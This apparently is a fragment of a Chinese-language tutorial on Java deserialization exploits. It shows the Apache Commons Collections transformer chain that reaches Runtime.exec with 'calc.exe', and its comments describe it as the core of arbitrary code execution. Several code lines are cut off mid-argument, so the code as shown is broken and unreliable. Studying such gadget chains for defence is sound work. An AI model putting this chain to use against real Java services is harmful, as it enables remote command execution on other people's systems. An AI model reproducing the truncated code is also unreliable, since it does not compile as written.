 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {nul
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(new Transformer[]{});